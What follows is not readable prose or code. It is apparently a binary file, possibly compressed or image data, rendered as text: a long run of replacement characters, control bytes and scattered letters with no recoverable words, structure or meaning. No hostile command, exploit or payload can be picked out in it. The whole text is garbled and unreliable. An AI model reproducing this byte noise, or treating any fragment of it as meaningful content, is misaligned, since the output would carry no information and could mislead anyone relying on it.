��}��? ���|cl?q�Qp�,%���ྀ��^,#��r0�$ЁK ��X ��'*!�Vu�{�lwʩ.O�B⾸|N�A�c�&h�����4�� H��E� �`�0G��A ��HB.�jK��/��x+����ċ��ĶI_��Z0�L�$e_�aF`N��#���}�!#�.��n�, ��	1@,���!��" ��
tTO`d��l�A�8�͞!��؁00Ow���mH/���L�b�cD�(LP�U�c@q�hq&��b� ���!��OQ��������g�8�����/���N`��̨n������$N��"D��.�(cq�NB譮K��"�,6�W�ݨ������  �L':�&N@�8�&0���m,�0�Z%,@˾��ԭ��!$�S���2.�� ,��B�E�̨���f�C�tW����d��!���fp��_nP�G�$��BY$.B,	E  ���
,�NTo :D���L7P?p����%p��A�4�gl�
�*�m����e��M���J�A�$!(�	���� )h� �A�G�BlP�a�"�C��a���|�h�Ʈ�����2`�����������`�a%nF�Z � y�g�j	]m�ү�ڱ��� ��<�*[Br&�@/�:'�cPA�Djv�
� �0P˰�'C!����J*%�ƀǒ�� �H�Ob�a�P⍾I�ru�� O�\�`�-�r-Ap�9�H_�!~����l@��"�S0s	�`2��S�P��2Ns�tQN���@*%hB�.��B�g�&zF�N�D!y�  Hح��j�4�hϜ�t@X)Z <m`	��29���"�v��Ч�����9�*�e N���N���AnD"�����Vt�VZm1�L�O3�&G$�q0���&�$,��h�8T�h''<O^��6�S��)[�CBA�xJ0@Iבq�CS7��P�����P�O�jn,��n���8Q��`����9�e�\`�)9A,n���1� <q�X�6>��� !�PS�	崞.f�$�M�� @a�.
4��p2sA�f�|��`4WUSZ, .�V6��4RN	1[<5)p��B	��E���L�$��P����
p G+wk�%�&Ş��� E� ��?¡8 W�s<m��jCTU;ઈ���Q��Mq�I<k����(�	x5�#�,�$H)( ,@1%�ǰ�))�
�p6H�*�(�ā��7{+'����`ơ�Q@O��޸ic�n����|��}�# ��l�FT�l`S���6JԄ�D1 ��`$���@=7`Y<� 6Ӑ�@!��- =�@az3� �F62M�S&o���T�U7�bj�t�Qxvf���%�Elv�B0��g_�O�[C�g�1�����a&��F��~`�Se�v��l�d����!�B�,`6`(�a�p��<�Y���:�$d�@!,�Z)����X;�d�27�5Z�7l qq /�aON��x�O�5}��u�� -Ԣo4�}�ȋ�R���8�Pb�\]�!_v�����j�F�aG�;j�F�F�V	�J� $"��A	V�I@!'`��C�rA��u��d�$��N����S	�6wZU�C��|�A@x�fr���XX����Ɓ/�Ag��o8X�89��꒏o�B ��`(�i5�ve��#،m�vkW	"`���� �!I@�m��$r����8x�� 9�%�Q|�Bt�_a�ovm (l; A�c>5'����j>.�8�@X�G@ġ�C|襷����u���.ub�F���F�(jWvE((ؗ�k� �����Yv�XA�������QBz��h��I�7���A)X��vjA�ŹF�9��� (,�q�r�8[�h ��<��Q��APy>��e_V�I�s�r���E��g�"-tJ��#k��(Z���:�� ��$��(O��8'B:%�i��j�u�9<#��cJ����r۹8~�:YO�Ä�@��Z��&���O%D��m�بO�/@W�77��M�;�"�KvyWй�{������ �Z���t@����c(xg���Z`�3�2 �%�����6��::�D�80��m��O�YO��9 �H��`I��Fy8��D>x����O��gL��4':/�a��$:vEx���:������ ZJ�D�$���2�9'�:�����$� J����:�Ǻ�v�L���Z��z�u��O"r"��`��*[8�@�ˁ��s��n�3��.i�K���f�a�U�9�$@�X����5����wy�C���7P���:'v���c%L��\(0�����:�!�̀�z��/d-���{�Q��OB���W��֙@�c��WOPT�ᇻ�(}�;���{��?��1�á� H�� ��D�
ܤ�7�@�<'��� 	j�f[�:J�Wʣ#:�$x6���aN��.�"�݄H�K���q''޸�סr	$>�}їm�(�7��������a��J��;��<�u�K=�O�`8��$DAW2$.�A��$��%\"	DA�����ԭܡ����W�EH�6������-��8��<�qFjgp'8�a̐����݂�9;�+��ub�Ͻ��������W[W�DW������}���%�Aד��YBN"	�A�]�1���������W]��vH�۔!��ܳ=�Ny>��$X^�@�" ���h��Ob8`689��O.�@���è��=����A�`xZLH��`ԫ�W������8�����wc7T�$t�-��y�����d�H@�}E�G��>K���A(�����-Y�{����(���$� h>ӎX�O��Z�Q%��'?�����Aϟ��k>KL���ޱ���[�%�$&�	�`���u�$ �x}7zd�J�mJz�I�����%�ą��衺����C����$ā�$����_'n%D^���~>�}��_|-��Ł<Q�#�O|��|照��K��^�����D3�8��'!�?<�,�p0�ă-"�`1B�uD�Ȑ!E��!%BQm"Dh�A����Y����<頠�w$�9�+������ϥ8BS׉+�k�C����� ���""�zh��C2�R�nӑM9���k�G��DB"I�ߐڤ\�<�(V�o1Ń`0.4p���|?.����
�$4�\Nq7o�T۳'=$�����;f������Ss�A}[�j֬����zȦ�g�J�~��O���Z5n����f4J� !4H	$��NQ�O�������q�� YƁ�t�f$xG�Eࠂ*d�]��&�O��O�k��C��ݦ`f��o1��S+��VD�]��W�|�tځ��L2�v�\Fa�x�,� z��TH�)��?	�c #6���?l �`؇�����hL�h�L.y�]*�R�SP��S[QuwІQ9u*��zC��?K��p�Յ4���|^�cW�}%�t��HdD/]HWJ��dz	�gbO/�����W��q�mD���*�6����E���Ijl{ND$T/���2TP��� zw�T�����J-�UT���U}r��4ED�A��nAPĉש	:�QH�xTRa�����Dd���F�!ؠ�f,	g�����A/B��A�[�p��1Y+�[�G�4P�q��p���T��ވ���էBs�.M�	^���gy'�:� U��	�g f�ED����m�l�[�*�{D���w
��S�P��X+ѡ�a|qD+��SQ����,.�G�WLpu�?����xE9vz��rԕa�5__-��'�_zw��W�*�x���J!O�8�H�,OWy3⯵!�މ�6���̔K��̳UG�}�E
�������#b��A$��B훈F�e�y1�Mw�"�L}��W��f �؊�t����m�hQmXQ�$@zi\���Ѕ���N�;�]x�ϭ�J���z�+, J�Fb��*hI*�a�ng��$��XʀW��ьQ�JT��V	��L�Q�{7�,��'$��b�ţYnO2���r�.q��(TԓF�&(5T��6�;��Gm{�����G&FOgy��%��# !� � ,    � �  � �	8�@
����? 
1��B�A�6�P D� 1��7�`/&At����9T�PI��2 ?�$�jgM��Q ˄�.f��q�G�G}�|�Q�?MX`�U��C0�$�T��	�t��i'!� M���?d+���T#F�5�B\$p��4��˸�㕌՚E(P�P z�
�hp1_��	1������<j�k��TB{�mJ��i���/Y���&,*@GO��%�!	"q�Ӟޘ��o'LZ�A��j���T�F�ҷ������Lb�	X/CYe:Qg�-�76=�_M�i�F�7U_��d�0�IjB��d	�4�N�mH�X��P,z�@t%t�p���"G��{%:��D޵F�ReA���0�
�4M�"Fb�B���Ћr�EB�X�Pw�@��28Yec�� �2�3�^G5�
C4S�,���CMը�k�Ц�T]~��Ÿ��a �xI��#HP&�C�1��Bv����)U���qIm�?\��UX��53)A_5�X"edv�a���Qo��Ţ�IP�f%)�WD�����ɒ�2fi+ ���M�z��$�P����*�M��B��d+F�Ϋ��H��?����v�FjM�hP�?]�����T�,�]R, A��@Ȩ+ZB��&y��*��vc��p��y�pD��,e�T�ul�D5��B�Q�ϠaT��,���QpA͈��zD�h=) �n�S�vCr�Y��}P�?:&�aS��4�h��m�����KU�&�Dj>f�U�u�Q��!&Da;���n	�S\�����`�6���GY �z͜'yx����1"T�Z	�Z9`�@to,0nj�U�@n
OPG��B_����M������Y��xv�S�uw�F���.AY|U�?L�0�#q���m�rL1}@���S�,Ԣ���f��0r��Ua�v0p����ms�A��8���G��? `�� @�
y�@�7�/} �]��Z\s]�N�ʖ^!�Q� ��b}�&G;j�$<���iU�x�� ��!B�5�܌r��d�1p)�L0���6C�AO!��h �*,��:Q�c:�>���,'Ȥh@H��pM��!5�M�p��KHY.�;n�O �K:��Ђ���!a�RR%5y"U����e�#m��ݕ���Β�������b���Jp���@ �,x�V��sA�a��,�h\�n�Ђ�ĥ�Xr ��e#�����p)D��qڸ>�Hs����ϒ���E,�	~`���0�������O�D;���Nr�pv ��@�~�D$�Zъ~��Et��lJ3�CA`�
���6��Y����4a�f��z�@T�3�Ig��� ��oH�& �J���Kj�M�w��I�dWK7�nbAp��נ�-|�q��D�`Ȩ�'0\�qU�txԂ������Z��@�%IuT����	M��UZ`�#h��̀	t�fO���lB �"�~��ح�U'&�~T�ر�Zб�j` �џ}���\��A��4gF)�Z�RbO}�5KK��V�'���P���ض��mƁD �ӝP�K|��Ɗ�"��؁=��bc s��1�(�	� D0Q�Jl��}�(t�h�c�J$C$x�� UJ-G�侫�	c�pa�Y�� �*��S�� �)�a
S����#rP�?4Q�O:9@�K���b��ˁ̧���D4��1���K�1�Q8��.�7�����E0L.��,�c28Łt��4���G�k��Ȫx3��͓�4N#�"e, `�&�GH`�@�O, \��i�/� D�X�?�M�����<6��d����]���u���,U�+V ����3t`V@b�ȃ 4�iC�8Ը�.���k�cA�?ZM�0诒t�w%�f�D2�&q�k%=��� 1�]�BpF>�4��໰�?0m�I���Cj�)��CSy���!�YO)C������e*��?���xAhQ�+���@�Y0��������{`�>�<$ H0�T��*�}��1m�#�v�=���&؜�^�Q���`�!fQ�Z�B� ��b�y�E����I���k��,�@tH��D����$�
�OP)t���Gg� ��s�����Ԓuo!�	�q`7�cy`���0
-ہ��4��pC�{�!j"� >$H@	 �A�lH�@��K�}�"�|����?�=�_��8���������E@�7-����� 	j���=��Z� ?0��PZu��W-a)r��6�"/�L��^c0�K`����l���^`bi� �'������'w0�3� p�` `6Pr`�����4�5}>��Q�DWs6� #���v|���0
i0UP�P�0	g�i/Xt�w��o8�h�$06 >�x� ��p
�Q�Q.��8Q/ĠX�b����XPe�}�x ����v�: 	�aXw�~*�i�� �w`w����6�$` ��� 	���cp���$KY`Z����hH �5 K���
ʹX 	K��J��� 	�`�8��U@U�E��0	�'w� F�����x����h`��h 1O�u�xR�`��C�De������H�  �lFG �p X��v����T`��	wwb(W0W��x�� 
�
`���� ���{99�P@�3���![%q�=6�'S����@c�
��
��eX�	`'7hG
y �N�� m��} �iP�Up�(D@�p~��wm� N�1��|))��H��� �xA���Na��p J 	f J�
�0i�m�`:�����
��0
:�k��%�| k  bH,Y��W0'f� ����G���p� ɹ	�	���	�����tUB&}0����z��P�P~fP�`y�
0���  s`�0�kI
_hw^@^�^pr� �D�������	�����ʙ���0�0EI]��(�ӉT����X�
G�^P%h�U� E�7�i m��r1w��0
��*��M���0q���{�W7
 ��0�Z���@�M
���p�p���yU�%`�IH�0����n��&�E0	�`��T؞g��U��$ȟ�7����p^`��G�`��0��S��P��Х�{��Щ�С��
2�4�	a�B� ��Cj��E���)��ywעw�P�$�0�� ^w����|�Z��h P�p����@����p� '����0ޠ����t�A��� Q��5�M�x�**�9��H���'���W�����)����� �P��ɟ�h� Q@����@�غ�0ހP Ӏ�� %[��a6Q��"n��(J�J��5��@t�9
M`�>{�bx�k���8�H
�kɖʺ��Z�$8
$
P����L*ڊ �p����P �0�$�$K�O�����
�	C&��� 	 I/Ѕ���h�A�G{��	�mY�BʴD*�L{@|�Sˤ�p�p�`�S���b[ f+�S�*�K����q 
t`_���
����QL����@�t��zK| 	�w�F�GK�FK��薹�|=[�W����p
нGШ������ ׀���[ ������ ���4�* 
��ў��P�� �����|کj�����t/0���A��P�(�c(�Ǻ�"<�B�	�@�h` �:��L���`�� ����������>q�XO` ���9�H	5���`C9��P%�(�����^`��j���{p��	��nA`-���	|��UR%/�ǅ�U��C���o9�#��Dzu $� ����{�����`���;���@�`<����pÇ	 ����w`�� �� ��@��а�iA)!	[�˼�z
��	% �ɒ���Y4QB����|@�/���Z�@���A��<�n���$��X��Α|�p����Q�a�@����+���7 �p� h�O����N�{�8� PP�����p�䠵�p.w�aw,	&����^| _l�pki�,�	���Q6�k�	���P�y<�|`�(��w�7

|~�<�J��"|��P����O��p�'0P������ ��lf-�`d=�� #��#;9)F��'� {ٽ8雾��:��u�t�����  ��U�#���L�X��Q ��8	��qg*�rL<M�z| 1 3��F� ��̠�a�*�M˟�7
�w�)��0�ý�p!۹���h] ��������ܟ��`�q";B`���� 2��ٗp���#�،��f����0� }@x�r��`������a�pi�{ �gk�̊�
�t Iw �@���Q��X�v9�D��⸢��tHsH�Z�J��`�pӀ�˹˽��l��-��)0���<��7.�����=��P�������8�[��p�ڵ ;�d��˝b-���c0��e������,-��`cd�'?>d��t���-��X���48
��|�m����`P���G|�p�}��MZ���@�\��`������}���.������m�u=��������뺾�`#@�ak�a[��.�c���@g>6��P]ll0���B.��-}���q�Pp��z���� P���^�S���{n|�0L����k�S�.@�5���am��������) �a=�m��<޾!+�"��]��#�����Щ#��\]��,���Nd��'�0 ��}����ҁ�,`ʱ� �#�X�$	0Ǡ� ��� ��9{������	�ː�[��.�,>��M����a+\����ooꛜm������`=��\������ �Щ'�'`�`��&[��;����-�A?��b������l.	x`�� �c�1�
��X��_#`ְ�@�����:��GP���*�����L��p�ý2~�v���̹���,�*g��`�l}� �����>�� ���{���@�b;���k� Q	vO������DPA8pI�o��M �k%�D�����.ۻ�;��ۍy7L]aM<q9(�reܸ(8�D9E\�#8�WN�t�\����_.M���
�j�����c�B����'��T��a,��m�Ӧy���޶ֶ��v�]�U�j=��T����)E��0L<��$�X�ő���?/��X�"��&�4�q!�d�������i�ME��ۺM7;�KG�x:q7��Zn�5t�5u�5,s겛���+�� g��=�ڧܧ��Z`7!��=#��5������Tv��3u���)���j+�*��-*��*#�����@��	���H
��bY����ڄ�GF� ���n8��!.�tr�����G�r�9�o��F.n�sA���*u�ê���1��|�1�<�3�us+7s�F��n�o���F�+��"���܊�ŜJ�s����*�� �"�� <��"�:F�h�)C�?T�"�1U����餓n�N8��n���\q8�&�|>n���!ª�,�<R 3���c�)��}*��l�GU�Ɣ���S ��@t�S1.���D+��G/�CI���J<m4�D  �.XxD�^��g�R]p��a���V��..�,���kn��:��K$#t��G�JRS��
P�����md����y�a�a�n@s
��@wi�]����G����&��&Ō�Zx���#*[�'�H�����Z���ԍ.}��ج�0
�`�A����MԨĹX�+��|�qi���9��06G��9g:ڌE;u�ɦ�1�#=iu�t=A�����RP���ŗ I���UD��D�HQ�G�"a��&��U�J�6�(*�K�ꄠ^���c�@��c�B����(����6�У䛻v"7WK��L7�����C/����Ƈ8� D����A�,b��������Jz�3Y��2�+A���
�5��ZY���
��e-��\\�$݀[� �0�9��r�[Ϙ������0Ӡ�ƥ0�^[$� �/\���`٘ #m�M �o C��d=�an����ёzSB�l��+	�f9�r� 
��*KmJ���)�\93�cu�)�ʑS{DX�-nM����'jP<�A��@�5���pC[y4�f4�;�L]Q�� !B �$�fW���w,�g�����KeG ��5'B&��4�)�e:*
$����!J�I�cL�"J��xC�@�S�<�jd%��S
Z����S
I_��6A��?�A��a6��D$I�(�������� �`�9%����[�`���n�H� B�T9e:��D 3�A�lKt�Y�c��q�4� ����禛�=�)�X+K�YꨩDej3f��3�Y��'��DPJ!*0c",H0����F����P�	db@��a�?���Z��������M�p�<b�s���@7J����v��^G��0�)"k%�@���l@ ��+)���4T�!,�Dd�8V�4�s��2�#>�&��K�nZω��!G��7�M@Ɇz��Զ`�3z^mPK��`	[�2�;�o"�-m�X�a��X��>䢽RcR:PT��K�ȗP���0���ב]�:�kh㍱�6Z��R1~uAj7�� ��� ��D@d10�'��h�0����3�ZώG$�;CY�m��ce�W�b侯H#�э����F�u��]�;[��a�#U�j��q�?B`2F0�a@*?36��a���������J��ۗ��B���׫���(�TQ���U�?�� V�hD�Ț`�RX���DS��x(����h6�i���I�'�~`d�
�H<1&K�P>��+SPc��bΕO_ط�DV�������A��;�сo4������(rX�ݤ@dS�Ű`	9$� [�����봽�O_I��}���������Q��z�b�x��Pj>��e�5�ϰ���@:�t���Z��$;ْ�N�4�ǝiÅG,���4��
����m�#cY��F���!P�X�l��%�yJP�Q��>$Z���t��n@*� T�����FwLa	+{t��.�r6æ �Dt0�,%�9D�^����t*��`HK�hO2�a}�`:����Kmv�-���������j����s/�T�U��㶫��À��J'dGA����1V�6*R�Ʀ��'\��so��M�g:ak	��>�`������{;��q�/�	h�2̯�F�W���R�x^;n����B�b@MX�����s�����2�����'�r<��@�+���H���ʛr>��SQ#��r �H'�<���h�8����ڛ4y����@���x�=@0AVc����	��ג%�0��P�;�˻�T1�[����p��" �[@>7q�ix#2���ς�kx7��1� ��K P0�ep������(�8�ɛ�[C���`�^�h���� H �m2����TA$���4S��v��C"{!x�B�0����k�, �q�Jp�e8��C�h D���8$[�:$m�,�����Vrm�>���>0�;�ػJ���I��ٳ|�޲8��+�A��PL%�<�sc��D�7#H 'h P��c��������{�3��s؃�<���EX-��$؅�)�ݛ�9CyL��q�'�3T�:����3	�$���h��5J�)n�3
c%{�t��(P���c�����cn��)�4$�956dDV2�g��F g�ȎD5j��	�v� ��oD��B�pG�������">G*/�|ʉ Y)��E�H 9�� �e@?�y�H<C+�\���e� fd�gX�"�*@)��b����x�wSC�����'G���@�[�Vt��t���5c���YH��ˍ+#1�j�<��H��K���Ba��r;���mXDԨ�X����(�)�SC�@@�>M"!�i;��,��)Mb��p͆��k���2@��+6TFY�[D����� ����C�l�q`�Hz���;�Y�w��ED ���rx���/�KH��A�|L�t=��;(�U��D��M63Q�˸��T�����P��P�p�H�����#p�qЕm�:J�����~���N ĕop�p�I��8�/�H��E5���]C��t=R�B�L@�$>؜��yL�mi(��;��)>��x��E����E N#��Gm�HA�P^yI	�1�r{�d<���E�N��;@�/�܂EԸ�]�S���<]C6sS��Uc<�\幒��4�њT�ϸ�]y���Ly@ C����I'02�T'�EH��&��o�r���)�2tNm ���ͻG��Rqh���hU4�2���O��U=m�U]���O]��4ƚ�L�+	���;���]�AQr����r�h�錂��E� 20D������~�T�����
�,��Л��o�I戂pЁ�����LH%��L��t7PU���A����Z���.3Ĉ5�J����C��C�!A �E E=��݉�H wh�X�v@�;T����B��Q�X�+��LV{���,��4��n�8Z4�z��d������E�ػ+wC���JJ,�cZ��RP�Z�U$��B��YA��,Ao��L��o耝R���I��V0 Ϋ���NӃHA�� h�Y�)�;��?ԝy0[S-�B����ZH�K8�x�W԰���mH�\]>��T�}H��ACl���=�PZ�LVd���]����E�n��g҇��Ŵ��;�j��(0�7҆FІx=h�;h ���d%�ߨ�M���-Az�ɝ@��#�������U��P����1����U����` &Q%U��ٳM۴�Q��0M�u q�Y	��I��H�8P ��,�Nk�g@�,?h�T�"^X��U&��)�O����8�6`�&��A��=S��P��N�űb]]<�\ZE�<�] ~bԐ��(�CM�7D  m�q��ٶ��#�4	�eiU�
>���;�evh�Ns�pRn�V,凔����J�]�GW��hY��<���8�K��V�z���_f�U��ڇ�ɾ��m�M&e��oE {F�g�X,U-S\I����@���%�^�S \��
6]��v��耒u�k���(X�t�~.�'�Vb�&��Gi�#�����q���fR���a�	�/��XDV�}��i�Y{��Nൽ�n8�nP��?&�L�RXh�8���	�N% �;p��fR#� 2p�`=�D��]\���8N ����bz.e�F�Uԝҏ-�#(3�o��%0�n�X�M�L�]ERӛ�b=�+V�~j�~�o`[r�ޥf��H��8���B� ��e� �	N���h#k�<|C�E��C�����[Y�d^`���̆���..0��1���Y��¾�\`_����Ph@\Ȟ�~�|�Л��r`�\	�n�������0>"q\Z~\�V���`_�I\怇��0���k �	���jxpJN^D�Y'`� Y�Q[�~�VN���؄1Yl�Z �ƈO(K8���t�γjg�MR��R�؀.�q���U��.��`�#�o��Y�`���	3�� p3��\��8�؀H (��IM�\ �j���,?�����X0��S�&�V���_��L�I��rw�����:�5�6l�z�LC.>o���Ý�t�����ޝ؉"��hi��ꄦ	��j�� p,�-�������#��I��j؀S�i8���Dj #�`�p��������Y$7�Vh������0�@v=@�O��mDЁ6`h�z��.��� ��W�T�ɞ��e��L��L�v��r2�e(h�
�X�����V٪m&��\�[ȅ�\� i[xp#�T�V?v(�e�I%?#�jwm2�\Fq��F�Pf��|K%8�h��I�H�t�,�R�J���0��(�3��;�ws��nh�fh��w��v2�����V���/�0�O AH��P8R���Z܀���'��`'������u�z��z��I���j�	k�p,� 	��(H�P�]й:3��d���	�c���uHw�}��$߉��_(�@ ���ha��riuse�w	��k�����{�/{A@�Y7��P�I_8�&݀$HcD�0h��u2�E�%�Y/�ڎze_p�|�Gy?�ebV|-��T�����Ʈ�T�T�='�$/zR�	z 
FH�@�>�Q"��<-�$(�Ν��(����@��3�d��$:����dH�$C&�-[@�K�3%'�2�����5o���I mC5J��3@QPO#�l� �W�#ېJ$F�h"�Di��')��ݓzG"�'I�׎$��R��ᑆ��0.�������)d�D[AK����Q���^�z���'���'�_˖0I��bӪ��r�̕k$�F6�E)B7����4�-J���
�b��w�t��1I�"�p���b[�h�\�bk䧑uG2؛�_��A���yǗ�R�@"��/!	�0B�bx��/��@� �,�xXM ��RE�]��v��d�H>���I$�4���b �mG���nd�BQ5	��A���:�4�;�L�d.;�S�)i��Fx�Gc2�QJXQs� 4yE"Қ^�d�^/������_����Hrp���e�Ad�A�b�A��Bf�yI4v
#̖]����a���H��[n?� �n#m@ƍ	PC͐d!�Q М5'!B�O	��&�$)j�%W����f��k/u��*�Ft�r
���$Xa&AJ���n�i�P"|�q*Д�H��È��%E׍�n{�G�?$$��n#�͐�Uu�o�XЂ�r4�?7x��	O��D��#�?6�h�M.�8�?,���lrj�4�	6�i�^?�T�?}���VJ��xmR[-o �X@�?b�p0�d8V�,1� ��]6$K�A'<�ks��I@�AMUl0dE�KD��F
D���䌄ÏƂ҂�~��A	4K��+>��L�Hӳ,{H�Dל{%��|t����Ұ �c�zP�f�K��'���A=#����XP�G- �Mp��Y����A�j@ ����IA�
���B@ݫ⋏��5������a��f�%�r鉺,�߽d^��^0=%`$���04��щD;��f�F�.B��]lr>�� ��b�h��,2:� �`;���@�6����L�FL K�p"U�ၠ�@2Ђ)����␄,0
����q�`�#�XF6@�P��	$fb#���"3�R�h�@jOx��'N����#ڨ�}NҺA���x�HTa���3%
���Ij���Le�t ,�#�~@�QF�!��z���26��ol��AX�Bڴ��ڀ,���E'B�E�H�W�b�ш��
H�2^%�Y�V5�ǚlt�ל$g%b ,���"K`� ������S1Z�����:(��@�	��%ʍ��Ч� �4�G6BBmv��?�qP�D���dUͫ*��T�9E[ā����(W�t 8�H�1�����8�`[�ae��F���!g6Y���[97�^DArQ$тs�!l��	ĳn ���A��,�a K��*R�(�1�����@�ܣ	i��5�d^��%G7 >HC!�� ��*Q��F��o�cq'��6��ta� �?�&Dj|s���.e����c�$$�1PP!H�H��W<����W�"Ab�n?��WEcbm�.#��>� �8 2:����,d	�r�6���c��*� m�&d,'P6<O�/��B��*� ؚ4l@�A1���8���a� �?^[�u��-�H[����!/���@�˂w�9�d��  2�+dIh`��D"0I�C��8oF� ���CC��` �
X1 � C�a��� w��I�����.tim�F�����;^$m:pJ��d�p��l����V�����;U�G�P�$\� ��v%�^�&&�#�<	 � W���@~A�&Kbձx���'�$:�'(UC~��$_�(X��PDì0A��Ƀ�аk+"�`��h|�`���ot�>�?T���t�9�KE�[|{Ks˔p/�@���?������g ���:�� ��E}  ,<�8@,0q�8ֱ�x�#��T(�#�Q4p��p$}@D�0X ��Cb^X`�U�x8@�<V5�I����;�/�a� �^W���.`�%Ě�IC��́"��*}���ݚ
j���^0��<�  �+ jR��p��q.Ì���u��qQ��@��}l�Ǡ��6�oj�ֳ��:������>Y��#�����L�=��OG�G�D�|C۠Ё�Y���z��j���`��d����\��O�v哒��~>�.������9�q>�x}R������>�aj���E4E0��h��ۿ�뾀���6�3���p��\�O]���=�^����8^�V��Ø�[��@�Q ��D�]��?TF��i��!��݋ڥ�?��������+�\�I�@;i �h��D��AЀ& ����D Y.�Y��$�Ёٟ���?LW�����_�yQ7�r����k\5H$��Qd�a���D�d��$����ET�]1O_!E��H�K���?X�,�����u��W��hB�� ��$����-�\S$AJ�B�H����Y��9�?��HHH��ѭ��9���t �D$H�
	Z%#���x��B�ߥ	�����̀���ڥ�}�#
*#b��`���pU����x`�a�&ԣ&`� �b�܉:�
:a��E|\�X�Yp؁�F��^7��O��;tC8t�D]:m�0!�ɫH��[ ����Z#��|�j�I,���H$ш�?��!���!b"ʝ�� ��]"bT!�� �!A=��%j��)�P�(P�B�@�I�I@ډ?�	�|Y:a�h�(؉�|���@��C*�I�$PV�@�� �M��Y��Q�FuE���H��I8Bk��"<�`]e� /�Of�?��Ipfk������A\��]i@7�E��?hT^��_.��z�}��I�(މ0�?��?�Gk�	���H����^h5X�X��(��v���Z�}�X���D\��4j�<� \� ��6>� PA@��l�`
���%b"�$!&�`&��^0���ZY��["N#$��c(b�h"�'+(�?��|��|~�q~�?$�H��O-�,�It UĈ|a�,�)�υ����N�d=�fb�ITh����b
����')-��I����ٗ;�@7���6 �H�\���B`��h��� ؁�� +ؓx��1A�Z��t<��H4�O���Q�J ,A�b�YW�͢�1�a6�%�׽�g���L��"���d&��u��-"��g"���gO�,�^��^��!b=>@���
J_���TR2%+4�Z&AHfU���DFgP�2\�X��@��-N[?��ޝ�k���T�6�D��Ch-~�+��~�ù�Ķ�ݶ�R��:��yq���`c,�^<��~++�k�p\F1���~#^b�M.�`��t�D~�?��r:�A܎0j�Jki�H�Z,,�&8B��ã~���?B��������1¹��[._��  �]�&�I`T��T�W�fj'v�I��4 �
�HDCI��r*VJ�?(��L-�q�^�A,�]�rk�F��E�d��?t���A��:������� �����&�K�Ƙ]��^܋&�k�i�zZ_�-m�AmpI��aS�7J����S����D�HB�� @����.�2)��aDi��F��m'��fn�#�Idz�XF1z5-C��Ε�ܩ�ZkW�������(�I��j �f�� xB��IЃ�EU����$+P5@��X@�^��M��� �����X&l�m�Je��$R�d�-�H��"��H��#P�?H�Z�y]�����]F�\��*��.���
�B_�D7������A&�$Th)-�h@� �c�F�HP��\�ؤd�BrJ��H�I�E�XE,�y��7~ZϞ�x� h+8�4V� �����S�d{��^ A'��#���8|C�!H��j��H��I�$��6������?���V��@�ab�]��;i�f@B�؂%�AU(�L�wLV 	���R�IL�H��� &o��$�$���P0�����0�H@��8X��<]7�C8��7�/H�(A`R��� �m� r���F�nT�^0υ��T�#�������x���Ʈ�^\����݌Dd��T��I��y�����h� 8B�A���ױs�ʤ:�X� D�.��?��Ht8|�D�����I�CE	��Bɲ�����F	R{��R�ٰs��Ihqr�~s�?t�M�r�$@���t�	��^��?�Z�i���'Ç�M<�㇜M_]��%�����D!��8�1i!]\"�?� ��^��C�����!��f�
,ь��/��D��0Y_�;~`E��
���'Xz�4k-�J*S�?�����l��U�]_�#��W��0|��j�8���[�^)��p�s>�H��Hl�6��!��.�t:�e7tC:��P����M[@(XP��r՘^�:����ߕ;+_&a�ؤ=% |��=9^+=�a�N�U�|O�q�ud�U2��w��`��;��"h��E�!  �tK8l�j��?B�=	�E$9�q��7��x��`�rr��{�P�A�(�X74ac]�<������!����J8A��P�H���)K����&�q��V6g�ಅ�S�j@;�wC��D7@�I\�?�x��[�u��}����!T7/�u��N�`����+��q�<�o�e2|��Q��!���`��(�\2� Z��a�tPy���(����n�x��F��A�� �(]��Ui�E����kT�������?��Hzk��h�9�AktCj�=����^�'sM�%��������;`��@%+�|�9;��hי��A���4�8�Hk芬���׌��ޠ�R�(�]@]р{�=)��gh����Àh����^��^h{k�YjY��^�Ƀ�;�H��6H��Im�9:$�� �y�I�,��y��.��dp�� _���`p�|v��[q�D<�L�^0qK%�t�G��Ž��/�����`���aA�&`�4���|̛����m���H�|kl����6����ep�ɪ1V���(f��C� 6@�i��@pa6p<���¡\pA�_��_�&��pxŞZl�L��A4@��F( �4`��a%���_!ε�	;�( y�+-=���å���H�IX~���^<�^L�?���G�h���5_��	 �/���%I�?�5L��?,��',�I14h��/T,��i�)�� D�$B��>10bd�F	0��P�� ��
ڰ�jH�4�G�r����U;b�x����  ��, �<�v �$/0�${��6k{�����)9�7�� ���m��9��/�a��#o��mD�XƢ��Ӈ	�`)�P1��	)ReZ<�i��>	c�Vۓ�@J��a��H����%�w���$�[�3�w��04�T�n��bU�W��dp1�&��Cÿb_����	k���;�O�î�g��l��� ۣ���L�������! �1JKH�� � Ehh�6a\�0�^[
86b��'�pj��z�����J�	J�i *'|�C�bP"���c��P!��: ��BшK��ã4� �"��
�"o�ك�7s�0�2�9�9'2kĿ=�s�ƺĂX^(1��� Ė�rR_������������"����#���&|�q����q��h@_�i�+�h`��	�(k[�<� ���2�����1Ȕ$�0�ơ� ���m(�i�N�l���an��2Ⱥ,�F�	*�0OI U(��DP��İƢ�E-F�/������#OB���p�bVYc22�頡qh퀚�	;�<������(O��8�� ��X�@�Z�F�k�q��F�3O���g�="s�/k"g:�9�FX���� !�E�0Hcy[d`��J�*�PB�ƖUjH��P�<��a�Tphh�#�䵡e�1A��Mg�b�R�1h
Nc,B���P��m�m�}�X������w��L����'�x�ϫ�o^� ����nBP�)�A�� m�;�%i{�Xb��5�B � ��	��O1��CjP���)w�HF��ap@	i`!&���E 8�=��[LැF5kQ^��ۚ�2H����Ϝ���5�jy2�?R(��i���c��p"���@�F!��� `�.jnYj	�D��)�GT1iH��<� �k4��.�r�i *d��Y� ��BQ����o��8�Kl!9��0V0{:G����� r^�
s�s�]����C�{�@- �x(	>���ۥb���}�Ei�ԛ�8It�#�?z�g��r�c�	ε�e���g�P��5���&BSDK2�,l��w��� ������@�	���k�y�T�_�b��N��!��6�C{W;�2��!� q��9���5:@��FXǗ��e�'���DfNDuN��+���2a	!t;��0`>�QAXh�N� �p "]��&7��U�yz׀օ�t:��+^�^�"2
